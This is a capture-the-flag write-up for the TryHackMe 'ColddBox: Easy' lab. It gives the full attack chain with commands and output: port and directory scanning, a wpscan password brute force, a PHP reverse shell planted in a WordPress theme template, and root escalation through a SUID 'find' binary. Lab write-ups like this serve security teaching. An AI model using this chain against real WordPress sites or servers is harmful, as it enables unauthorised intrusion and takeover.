ColddBox Easy WriteUp
This is my write ups for ColddBox: Easy Room on Try Hack Me.
I will try to go deep into the technical thing we do in this room.
Task 1 - boot2root
Enum
- Always start with create a
nmapdirectory to storenmapscans
mkdir nmap
nmap -sC -sV -T4 -v -oN nmap/initial_scan $IP
## nmap scan result
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: ColddBox | One more machine
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
rustscan -a $IP -- -oN nmap/rustscan
## rustscan result
PORT STATE SERVICE REASON
80/tcp open http syn-ack
4512/tcp open unknown syn-ack
- Since they have a web server running, we going to do
gobusterbrute force
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gob_1.log
## Gobuster result
/wp-content (Status: 301) [Size: 317] [--> http://10.10.42.232/wp-content/]
/wp-includes (Status: 301) [Size: 318] [--> http://10.10.42.232/wp-includes/]
/wp-admin (Status: 301) [Size: 315] [--> http://10.10.42.232/wp-admin/]
/hidden (Status: 301) [Size: 313] [--> http://10.10.42.232/hidden/]
With this we can safely assume that they are running
wordpress, we can go over tohttp://$IP/wp-login.phpto try and loginFrom the
htt://$IP/hiddenwe can find some potential usernames

c0ldd
hugo
philip
Foot hold
- With this we can perform brute force login the website using
wpscan
Put the potential usernames into a file called user.txt
wpscan --url http://$IP/wp-login.php -U user.txt -P /usr/share/wordlists/rockyou.txt
[SUCCESS] - c0ldd / [REDACTED]
Login to the web page and navigate to
theme-editorinhttp://$IP/wp-admin/theme-editor.phpPut the content of
php-reverse-shellto the404.phptemplate
Remember to edit the $IP and $PORT on php-reverse-shell to match with your
Set up a listener and go over to
http://$IP/wp-content/themes/twentyfifteen/404.phpto make a callbackUpgrade the shell with
pythonorpython3
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
PrivEsc
- Perform some standard thing that we should always do
getcap -r / 2>/dev/null
## result
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
find / -uid 0 -perm -4000 -type f 2>/dev/null
## result
/bin/su
/bin/ping6
/bin/ping
/bin/fusermount
/bin/umount
/bin/mount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/find
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
We can become
rootwith thisfind . -exec /bin/sh -p \; -quitGetting all the flags
cat /home/c0ldd/user.txt /root/root.txt
[REDACTED]